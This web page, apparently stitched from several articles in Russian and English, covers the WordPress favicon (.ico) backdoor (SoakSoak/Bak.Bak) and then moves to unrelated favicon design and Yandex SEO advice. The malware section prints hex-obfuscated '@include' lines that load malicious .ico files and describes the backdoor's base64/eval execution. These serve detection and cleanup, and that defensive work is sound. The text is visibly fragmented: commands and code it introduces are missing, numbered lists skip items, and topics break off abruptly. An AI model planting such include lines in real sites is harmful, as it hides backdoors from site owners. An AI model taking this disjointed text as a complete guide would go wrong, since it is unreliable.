Favicon ico вирус что это такое
Предлагаем небольшой лайфхак по безопасности сайтов на Wordpress. Как одна из самых популярных CMS в мире, она подвержена большому количеству хакерских атак, взломов и троянов. Надеемся, предложенное решение проблемы с вирусами на Wordpress Вам поможет. Более того, решение можно использовать и для других систем. Единственное исключение — предложенные модули и плагины по безопасности WP сайта. Мы не будем говорить о смене паролей и других элементарных вещах. Основной акцент на поиске зараженных файлов и предотвращении заражения сайта в будущем.
Если Ваш сайт внешне не изменился, сраницы открываются все так же быстро — это не значит, что сайт не взломан.
С момента взлома сайта до очевидных свидетельств взлома может пройти от нескольких недель до пары месяцев.

Как понять, что сайт взломан?
Есть очень много сервисов и программ, которые проверяют сайты и отдельные файлы на вирусы. Идем с наименее сложных до более точных способов:
Еще один момент. Компании, которые предоставляют хостинг могут только указать на зараженные файлыы или наличие вирусов. Они не будут сами лечить Ваш сайт и востанавливать удаленные/поврежденные файлы.
5. Просмотреть файлы сайта вручную. Если вы видите странные файлы, это первый признак того, что сайт взломан. Примеры таких файлов в WordPress:

Способ непростой, и требует понимания файловой структуры WordPress. При этом, это довольно действенно и позволяет устранить вирус или его последствия. Например, довольно часто наблюдаются лишние папки в корне сайта:
Еще одна особенность зараженного сайта — в обычных файлах можно найти конструкции следующего характера:
Подобные фрагменты кода легко обнаружить в index.php, wp-config.php, header.php и так далее. Три безобидные строчки подключают на ваш сайт, а точнее — все страницы сайта вредоносный файл в виде скрипта или иконки сайта! Да, именно .ico файл может быть зараженным. Эта уязвимость называется WordPress SoakSoak Favicon Backdoor. И многие сайты были взломанны именно из-за нее. Она распространяется в установочных архивах плагинов и создает в самых разных папках сайта файлы иконок favicon_****.ico. Вместо **** могут быть любые символы и цифры.
Использование терминала (SSH) для поиска уязвимостей
Самым действенным является проверка кода сайта на содержание условно опасных конструкций. Именно в этом нам помогает SSH доступ к сайту и знание консольных команд Linux. Даный способ сработает, если вы знаете зараженные файлы и можете посмотреть их код. Это нужно для того, чтобы обозначить уникальные фрагменты или идинтификаторы переменных. Так как CMS WordPress написана на PHP, нужно хотя бы базовое знание языка и понимание синтаксиса.
В преведенном выше примере рекомендую искать код используя следующую команду:
Это команда выведет список всех файлов, которые содержат фрагмент кода @include «\. Таким же образом можно искать и другие фрагменты кода, например:
Плагины безопасности сайта для WordPress

Мы протестировали свыше десяти различных плагинов для безопасности сайта на WordPress. Несколько наблюдений:
- Бесплатная версия Wordfence Security не решает проблему с вредоносными .ico файлами.
- Мало пользы принес WordPress File Monitor, так как его функционал легко заменяется комплексными плагинами по безопасности.
- Наиболее функциональным, на наш взгляд, оказался All In One WP Security.
У плагина есть метрика безопасности. Изначально, она ровна 0 и в процессе настройки плагина ее нужно увеличить. Вот так выглядит дашборд плагина:

Алгоритм действий по повышению безопасности сайта:
- заменяем имя пользователя admin на другое, менее распространенное и более уникальное;
- защищаем авторизацию (несуществующий пользователь, ограничение попыток, блокировка по IP). В целях безопасности залогиненого пользователя без активных действий, через час после авторизации будет выбрасывать с системы;
- имзеняем префикс таблиц базы данных. Вместо wp_ устанавливаем что-то более безопасное;
- включаем файрволл, ограничиваем доступ к XML-RPC и всем .log файлам. Защищаемся от просмотра директорий, XSS-атак и HTTP-трассировки;
- меняем адрес для входа в админ-панель. Вместо /wp-admin ставим что-то запоминающееся, но не очевидное (admin, administrator, backoffice и .т.д не используем). Капчу не включаем, но если понадобиться — плагин позволяет это сделать;
- есть утилита для отслеживания изменений в файлах с автооповещением и настраиваемой частотой сканирования. Сканирование вредоносных программ (malware) отсутствует, потому не ожидайте, что плагин сам укажет все файлы, которые содержат вирус;
- плагин рекомендует настроить права на файлы и папки, что поможет еще больше обезопасить сайт.
Сразу после изменений имеем картину:

При этом, использованы около половины самых очевидных и простых функций плагина.

Еще один довольно популярный плагин для обеспечения безопасности. Среди явных преимуществ следует выделить следующее:
- детальные логи пользователей и статистика вызовов Iframe и Javascript;
- мониторинг сайта в списках вирусных баз Google, Yandex, SpamHaus и так далее;
- выдает рекомендации по настройке Apache;
- сканер показывает Scheduled Tasks, которые выполняются системой автоматически. Иногда, можно найти много интересного;
- функциональная и очень настраиваемая система уведомлений;
- из минусов — Website Firewall Protection это платна услуга.
Это далеко не все плагины, которые были нами протестированы и опробваны. Возможно, эта статья будет дополнена и улучшена со временем. Старайтесть не подвергать свои сайты опасности.
Your site is probably hacked
What is the Favicon (.ico) Malware hack?
The favicon (.ico) malware creates rogue favicon.ico or random .ico files which contain malicious PHP code inside them. This malicious PHP code is known to perform dangerous actions on the websites such as URL injection, creation of adminisrator accouns in WordPress/Drupal, installing spyware/trojans, creating phishing pages etc.
However, the Favicon/Bak.Bak malware creates a malicious favicon.ico file or random files ending with the .ico extension. It pollutes your server with spam files. These files contain malicious code within them instead of the genuine icon image code.
Facing security issues because of Favicon.ico Virus? Drop us a message on the chat widget and we’d be happy to help you. Fix my website now.
Malicious code is added to the index.php and other PHP files which 'include' the .ico file.
This article also includes steps to help you with the favicon (.ico) hack removal.
Files target in this attack
- index.php
- wp-login.php
How to detect the Favicon Virus?
- Scan your website for all icon (.ico) files.
- Download all these (.ico) files on your system and rename their file extensiosn to ".txt"
- Open the (.ico) now converted to (.txt) files and scan for PHP code, if any PHP code is found, your file is most probably infected.
- Now scan your core files for instances where the malicious php code found in the above step was executed.
- If the file contains gibberish text as shown in the screenshot below, then the file is not infected.

Following the above steps will help you with favicon (.ico) hack removal.
Malware Include examples
- @include "\x2fhome\x2fid00\x3131/d\x6fmain\x73/wid\x65-ope\x6e-net\x77orks\x2ecom/\x70ubli\x63_htm\x6c/mod\x75les/\x63olor\x2ffavi\x63on_6\x61ecc7\x2eico";
- /home/username/public_html/modules/color/favicon_6aecc7.ico
- @include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico";
- @include "\x2f/s\x67b/\x66av\x69co\x6e_5\x34e6\x65d.\x69co";
- @include "\x2f/\x73g\x62/\x66a\x76i\x63o\x6e_\x354\x656\x65d\x2ei\x63o";
- @include "\x2f/\x70o\x6c-\x6de\x74/\x5fh\x74m\x6c/\x76i\x65w\x2ff\x61v\x69c\x6fn\x5f3\x30a\x391\x65.\x69c\x6f";
- @include "\x2f/sg\x62/fa\x76ico\x6e_54\x656ed\x2eico";
- @include "\x2f/p\x6fl-\x6det\x2f_h\x74ml\x2fvi\x65w/\x66av\x69co\x6e_3\x30a9\x31e.\x69co";
- @include "\x2f/po\x6c-me\x74/_h\x74ml/\x76iew\x2ffav\x69con\x5f30a\x391e.\x69co";
- @include "\x2f/pol\x2dmet/\x5fhtml\x2fview\x2ffavi\x63on_3\x30a91e\x2eico";
- @include "\x2fmnt\x2ftar\x67et0\x33/35\x36076\x2f363\x3244/\x77ww.\x63red\x69tfa\x69ry.\x75s/w\x65b/c\ x6fnte\x6et/w\x70-co\x6eten\x74/wf\x6cogs\x2ffav\x69con\x5fce8\x64b6.\x69co";
Symptoms & Problems with this malware
- Rogue Admin User in CMS
- Installs Spyware
- Patches xmlrpc.php
- Spammy files are created
How Favicon/Bak.Bak malware works?
- This malware checks for a semaphore with a prefix “ALREADY_RUN_” with the following lines of malicious code: if (!defined('ALREADY_RUN_1bc29b36f342a82aaf6658785356718')) < define('ALREADY_RUN_1bc29b36f342a82aaf6658785356718', 1);
- Thereafter, a randomly named function is declared, in this case, "rxjdqbd". This function contains a base64 encoded code and a string to translate that. This function then uses the translation rules from the first parameter into the second one. It results in a base64 decoded code which can be executed.
- At last, the malware declares associative array along with its translation key characters. Then, the eval function is called to run the malicious script.
How to remove favicon.ico hack
- Delete the malicious .ico file
- Remove the malicious code in the index.php & other PHP files which include these malicious files
Facing security issues because of Favicon.ico Malware? Drop us a message on the chat widget and we’d be happy to help you. Fix my website now.
How to Remove Favicon/Bak.Bak Malware
If you also find your website to be behaving crazy, follow these steps to remove the malware:
Что такое favicon?
Favicon (англ. Favorite Icon), как многие наверняка знают, это такая иконка в специальном формате, которая отображается в адресной строке, при посещении какого-либо сайта, например этого, вкладке браузера или в его закладках (“Избранном”). Обычно она хранится в корневой папке сайта и называется favicon.ico.
Какая от фавиконов польза?

Использование этой иконки имеет множество положительных сторон. Во-первых, эта иконка запоминается посетителям порою лучше, чем название сайта. Посмотрите на изображение, какая иконка вам не знакома?
Чтобы иконка лучше запоминалась пользователями, компаниям следует отображать в ней свой логотип.
Ещё одна положительная сторона использования фавиконок в том, что при просмотре сайтов в браузере и открытии множества вкладок, вы не видите заголовка страниц полностью, зато вам доступна иконка и вы сразу с легкостью можете определить ту вкладку, куда вы хотели кликнуть (использование правила “Не заставляй меня думать“).

Яндекс, в отличие от других поисковых систем, что мне больше всего в нем нравится, отображает этот фавикон для каждого сайта в результатах поиска. Таким образом, это один из рычагов управления кликабельности вашего сниппета. Изображение всегда привлекает внимание пользователя и, даже если ваш сайт будет не на первых позициях в результатах поиска, к вам перейдут больше посетителей, чем на сайт рядом с вашим без favicon.
Исходя из сказанного о лучшей кликабельности сайта с фавиконом, вот пара советов, чтобы улучшить этот CTR :
- Применяйте фавикон, на который хочется кликнуть (если не используете логотип компании);
- Сделайте несколько дизайнов фавиконок для различных событий (напр. Нового Года, Дня Святого Валентина или Дня космонавтики, …). По запросу “одноклассники” я недавно наблюдал в выдаче яндекса деда мороза 🙂
- Иконка должна соответствовать тематике сайта.
Как Яндекс работает с фавиконками?
Алгоритм работы Яндекса с иконками примерно следующий:
1. Специальный Яндекс.Бот, отвечающий за сбор и обновление иконок, поочередно, по своему расписанию, запрашивает главную страницу сайтов в своем индексе для нахождения в коде HTML пути к favicon.ico. Этот бот носит название “Yandex/1.02.000 (compatible; Win16; F)”.
3. Иконка загружается на сервер Яндекса (favicon.yandex.net), предварительно над ней проводится операция преобразования к формату PNG 16×16 пикселей. После этого шага иконка доступна по адресу
где последняя часть является именем нужного домена (введите yandex.ru, например).
4. Бот, в зависимости от частоты обновления вашего сайта, периодически перепроверяет иконку, чтобы его база всегда содержала текущие пиктограммы.
По своим логам я заметил, что на необновляемом сайте бот заходит примерно раз в месяц:
213.180.207.227 – - [03/Oct/2008:15:03:34 +0300] “ GET / HTTP /1.1” 200 3844 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [28/Nov/2008:18:34:42 +0200] “ GET / HTTP /1.1” 200 3844 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [03/Dec/2008:09:39:38 +0200] “ GET / HTTP /1.1” 200 3844 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [07/Dec/2008:03:20:33 +0200] “ GET / HTTP /1.1” 200 3844 “-” “Yandex/1.02.000 (compatible; Win16; F)”
На частообновляемом сайте, например на этом блоге, робот Яндекса проверяет иконку 5 раз в месяц, приблизительно раз в неделю.
213.180.207.227 – - [31/Aug/2008:01:02:06 +0300] “ GET / HTTP /1.1” 200 35269 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [05/Sep/2008:11:51:15 +0300] “ GET / HTTP /1.1” 200 33993 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [09/Sep/2008:20:12:00 +0300] “ GET / HTTP /1.1” 200 33830 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [14/Sep/2008:08:19:29 +0300] “ GET / HTTP /1.1” 200 33784 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [21/Sep/2008:06:04:33 +0300] “ GET / HTTP /1.1” 200 33828 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [28/Sep/2008:07:53:32 +0300] “ GET / HTTP /1.1” 200 33930 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [03/Oct/2008:01:06:09 +0300] “ GET / HTTP /1.1” 200 33361 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [10/Oct/2008:05:02:48 +0300] “ GET / HTTP /1.1” 200 32254 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [15/Oct/2008:13:29:02 +0300] “ GET / HTTP /1.1” 200 33625 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [19/Oct/2008:09:08:18 +0300] “ GET / HTTP /1.1” 200 35325 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [25/Oct/2008:03:37:18 +0300] “ GET / HTTP /1.1” 200 41338 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [08/Nov/2008:20:15:54 +0200] “ GET / HTTP /1.1” 200 41112 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [13/Nov/2008:23:12:28 +0200] “ GET / HTTP /1.1” 200 40033 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [18/Nov/2008:20:36:50 +0200] “ GET / HTTP /1.1” 200 39307 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [27/Nov/2008:20:45:06 +0200] “ GET / HTTP /1.1” 200 46447 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [06/Dec/2008:21:49:34 +0200] “ GET / HTTP /1.1” 200 50510 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [19/Dec/2008:07:53:10 +0200] “ GET / HTTP /1.1” 200 49363 “-” “Yandex/1.02.000 (compatible; Win16; F)”
213.180.207.227 – - [24/Dec/2008:09:58:38 +0200] “ GET / HTTP /1.1” 200 44062 “-” “Yandex/1.02.000 (compatible; Win16; F)”
Желательно, чтобы иконка в HTTP заголовках возвращала Content-Type: image/x-icon, хотя на данный момент Яндекс умеет работать и с gif, png и другими форматами тоже. Для каждого сайта апдейт фавиконок происходит по своему расписанию.
Как сделать favicon.ico?
Как установить иконку favicon на свой сайт?
Используйте для этого приведенный ниже HTML код в теге
Что такое favicon
По умолчанию в качестве иконки сайта отображается значок браузера. Чтобы сайт отличался от остальных и не затерялся в бесчисленном количестве серых вкладок, открытых пользователем, нужно сделать свою оригинальную фавиконку.
Зачем нужна фавиконка
Фавиконка нужна, чтобы ваш сайт как-то выделялся в общей массе на странице результатов поисковой выдачи и был заметен во множестве открытых вкладках в браузере. Хорошая иконка является как бы логотипом вашего сайта, который будет узнаваем и создающий определенное отношение и вызывающий особый уровень доверия.
Естественно, что фавиконка способна привлечь внимание пользователя и он прочтет заголовок-ссылку на вашу статью. Заголовок, в комбинации с хорошим сниппетом и красивой иконкой, увеличит кликабельность и соответственно посещаемость ресурса.
В чем создать favicon
Если предыдущий вариант по каким-либо причинам вас не устраивает, то можете попробовать быстрый, легкий и простой способ и сделать фавиконку за несколько минут с помощью сервиса Logaster.
Logaster — это онлайн-сервис для создания логотипов и элементов фирменного стиля. В нем вы в автоматизированном режиме, буквально в несколько кликов, получите иконку для сайта в формате ICO и PNG.
Но учтите, что никакой автоматический генератор логотипов не может заменить творчество человека.
Конечно, крупные компании такими инструментами пользоваться не будут. Они найдут дорогого дизайнера, который создаст для них профессиональный логотип. Но, небольшим фирмам, частным предпринимателям такой инструмент может быть как раз кстати.
- Чтобы фавиконка сочеталась с вашим логотипом, вам будет предложено сначала создать логотип (это бесплатно).
- Напишите название и, если хотите, слоган, указываете вид деятельности, а Logaster самостоятельно подготовит для вас множество вариантов логотипов.
- Выбираете подходящий логотип, вы сможете изменить его позднее.
Вот что у меня получилось
Логотип можно купить. После этого вы сможете скачать в выбранном формате (PNG, JPEG, PDF, SVG) и размере (1024 px, 5000 px).
Теперь переходим непосредственно к созданию фавиконки.
Вот какая получилась фавиконка. В принципе, выглядит неплохо.
Как добавить фавиконку на свой сайт
- Купите и активируйте фавиконку.
- Скачайте ее.
- Разархивируйте скачанный файл в корневую папку вашего сайта.
- Вставьте следующий код на все страницы сайта в тег :

Дополнительно вы можете приобрести весь комплект фирменного стиля. Вот один из вариантов.

Существует огромное количество разных программ для создания фавиконок. В основном они являются примитивными, позволяющими создать иконки, используя при этом 16 цветов.
Как сделать favicon.ico самому
Отображение favicon
Чтобы ваш сайт отображал фавиконку, ее можно просто расположить в корне сайта. Браузер и поисковые системы сами определят, что у вас есть файл favicon.ico и будут ее отображать автоматически. Данный способ является самым простым и он действенен в 95% случаев. Но, можно и явно подключить фавиконку.
Как подключить favicon
Фавиконка подключается при помощи метатега c указанием соответствующих атрибутов.
После создания favicon сохраните его в корневом каталоге вашего сайта. Затем включите следующий код в секции документа HTML.
В некоторых темах подключение происходит программно, с помощью php-кода:
Как проверить корректность установки фавиконки
Возможные проблемы

Бывают проблемы с фавиконкой в Яндексе — Вебмастер ее почему-то не видит. На что поддержка отвечает таким письмом:
Значок веб-ресурса, иконка, фавикон и даже фавиконка — как только не называют компактное изображение, выполняющее роль мини-логотипа сайта.

Речь идет о маленьком значке, который есть на каждой открытой вкладке браузера. Именно фавиконы помогают нам быстро понять, какой сайт находится на каждой вкладке — особенно, когда их так много, что прочитать название невозможно.
В этой статье мы решили разобраться, зачем еще нужны фавиконы, в каких местах их можно увидеть, что нужно для создания фавикона и какой формат лучше всего использовать.
Что такое фавикон и где он используется
Обычно фавикон для сайта содержит логотип, первую букву названия компании или же любое другое изображение, которое соответствует особенностям бизнеса. Главное — чтобы эти элементы органично вписывались в квадратную форму.

1. На открытых вкладках перед названием сайта. Если вы не загрузили фавикон, у вашего сайта будет стандартный значок в виде черно-белой планеты.


2. В истории просмотров браузера.

3. На панели закладок.

4. В избранном, куда вы сохраняете все интересные страницы.

5. В десктопной и мобильной выдаче Яндекса — как в органике, так и в рекламных объявлениях.

6. В мобильной и десктопной выдаче Google. Фавиконы на мобильных экранах появились еще весной 2019 года, а вот в десктопной выдаче — буквально в первые недели 2020 года.

Где бы вы ни увидели фавиконки, они обращают на себя внимание, помогают запомнить бренд и отличить его от других, повышают узнаваемость компании и создают эффект полноценного бизнеса. Фавиконки любимых брендов вы ни с какими другими не перепутаете.
Как же создать собственный фавикон для сайта? Можно ли просто уменьшить существующее лого бренда и загрузить его на сайт? Какого размера фавикон лучше использовать? Давайте разбираться.
Краткая техинструкция по фавиконам
Соблюдать технические параметры фавиконов нужно для того, чтобы иконки сайтов отображались на любых устройствах — в хорошем качестве и именно с той картинкой, которую вы задумали. И начать нужно с подбора правильного формата и размера.
Самый известный, хоть уже и устаревший формат фавиконов — ICO. Его основное преимущество в том, что один файл может хранить в себе несколько вариантов размеров фавикона.
Сегодня ICO считается уже немного устаревшим форматом, чаще всего предпочтение отдают PNG. Почему именно этот формат? Ответ простой — чтобы при любых обстоятельствах (браузерах и девайсах) сохранять высокое качество фавикона. PNG поддерживается и корректно отображается практически всеми современными браузерами.
У фавиконов в формате SVG, GIF, JPEG проблемы именно в отсутствии такой широкой поддержки. Но пару слов в защиту SVG формата все-таки хочется сказать — иконки в SVG масштабируются без потери качества, что в будущем может стать отличным решением всех проблем с отображением фавиконов. Дело за браузерами, которые уже постепенно начали внедрять поддержку этого формата свободной векторной графики.

Узнать, какие именно форматы фавиконов поддерживают разные браузеры, можно с помощью онлайн-сервиса Can I Use . Например, вы сможете увидеть, какие браузеры поддерживают или не поддерживают фавиконки в формате PNG и SVG.

Классический размер фавикона составляет 16х16 пикселей. Поэтому стоит обязательно проверить, как ваш значок выглядит в таком маленьком разрешении.

Другие размеры, которые обычно используются для фавикона в зависимости от типа и операционки устройства:

Не так давно некоторые веб-мастера получили от Google письмо с рекомендацией увеличить разрешение фавикона до 192×192.

В письме речь шла о том, что более качественные фавиконы могут принести в 2 раза больше кликов по новым вкладкам в Chrome и на главной странице Android. Согласитесь, на расплывчатый фавикон вряд ли захотят кликать — значит, низкое разрешение иконки не вариант для хорошего пользовательского опыта.
Несколько общих правил, которых стоит придерживаться:
- Использовать квадратный значок сайта.
- Не использовать фавикон чужой компании или неприемлемого характера (например, свастика) — иначе поисковик будет отображать картинку по умолчанию – бесцветную планетку.
- Фавикон должен быть доступным для сканирования поисковыми роботами.
Пять лет назад с релизом HTML5 появился атрибут sizes, который значительно облегчает работу с фавиконами. Этот атрибут нужно указывать в формате ширина х высота без единиц измерения (если их несколько, используйте пробел). Например:
Технические параметры фавиконов во многом зависят от тех устройств или браузеров, которые их будут считывать. Именно поэтому существуют много онлайн-сервисов, которые помогают учесть все нюансы и создать иконки сайтов в нужных форматах и размерах.
Как сделать фавикон онлайн
Если у вас возникала мысль просто переименовать файл вашего логотипа в favicon.ico, забудьте — это так не работает. Вас наверняка будут ждать ошибки при отображении фавикона в разных браузерах.
Как этого избежать?
Способов создать фавикон для сайта несколько:
1. Сделать его в графическом редакторе, например, в Photoshop с помощью специального плагина Favicon.ico.
2. Нарисовать фавикон в специальных онлайн-сервисах (например, Katvin или favicon.cc ) и потом скачать его оттуда в уже подходящем формате.
4. Скачать готовые фавиконы для сайта из специальных банков иконок — например, галерея Findicons . Данная сборка насчитывает более 500 тысяч иконок. Еще один вариант — IconJ c 18 тысячами фавиконов.
Когда вы скачаете сгенерированный фавикон, остается только добавить его на ваш сайт.
Сначала загрузите готовый фавикон в корневой каталог сайта с помощью файлового менеджера, например, Filezilla.
После этого нужно просто вставить следующий код в мета-тег :
С основными техническими моментами фавиконов мы разобрались, а теперь давайте перейдем к тому, что считается уместным в дизайне фавиконок, а о чем стоит забыть.
Дизайн фавикона — когда проще не значит хуже
Прежде чем вы начнете придумывать идеи для вашего фавикона, загляните в выдачу по вашим ключевым запросам и посмотрите, какие фавиконки там уже представлены. И постарайтесь ответить себе на такие вопросы:
Будет ли ваш фавикон выделяться среди конкурентов? Возможно, если у ваших конкурентов цветные иконки, вы можете использовать черно-белый вариант или подумать над изображением, которое будет концептуально отличаться от других.
Если вы хотите использовать двигающийся фавикон в формате gif, будет ли он отличать вас от других иконок? Или же он будет просто отвлекать и даже раздражать пользователей, создавая эффект не до конца подгруженного сайта (что более вероятно).
Можете ли вы в размере 16*16 четко сказать, что изображено на фавиконе? Постарайтесь, чтобы ваш фавикон не содержал мелких деталей, был хорошо различим и не пестрил всеми цветами радуги.
Ассоциируется ли ваш фавикон со сферой, в которой вы работаете, и с дизайном вашего сайта? По одному фавикону на панели закладок можно вспомнить, из какой ниши этот сайт, а иногда — и какой конкретно это сайт, если фавикон сохраняет визуальный стиль бренда.
Три кита хорошего фавикона — он должен быть четким, простым и запоминающимся.
Теперь, когда вы знаете, как создать красивый фавикон и добавить его на сайт, а будет ли он отображаться в поисковиках? Давайте проверим!
Как проверить фавикон и исправить основные ошибки
Чтобы быстро проверить, как отображается фавикон в основных поисковиках, вы можете просто погуглить ваш ресурс. Или же воспользоваться следующими ссылками, подставив в них адрес своего сайта:
Есть еще один вариант для проверки фавикона на разных устройствах — с помощью специальных сервисов, например, Realfavicongenerator .
Если ваш фавикон не отображается в Яндексе или Google, начните с проверки таких моментов:
- Графическое изображение в формате ico, png или gif находится в корне ресурса?
- Код, ведущий к изображению, на страницах ресурса прописан правильно?
- Иконка не размытая и уникальная?
- Доступен ли файл с фавиконом для сканирования поисковых роботов?
Обратите внимание, что от пути к изображению напрямую зависит его отображение. Если хотите удалить или изменить фавикон, необходимо просто удалить или изменить файл favicon.ico (jpeg, gif, png).
С отображением фавиконов в Яндексе могут быть нюансы. Например, Яндекс отображает иконки не на всех страницах в поисковой выдаче. Если сайт находится ниже 10-15 позиции, то и изображения рядом со ссылкой не будет.
В целом, если с вашей стороны все сделано правильно, учтите, что на индексацию фавиконов в поисковых системах нужно время. Этим занимается отдельный робот, загружающий иконки на свой сервер, поэтому индексации графического изображения можно ждать несколько недель.
Почему фавикон нужен каждому сайту
Фавиконы помогают веб-ресурсам не потеряться в огромном количестве других сайтов и делают их привлекательнее и профессиональнее в глазах посетителей.

Если фавикон есть, а аудит его не видит — значит, проблема с индексацией или адресом иконки. Проверьте все еще раз.
Хороший фавикон — неотъемлемая часть бренда и технический стандарт каждого сайта, и точно стоит потраченного на него времени.
Читайте также: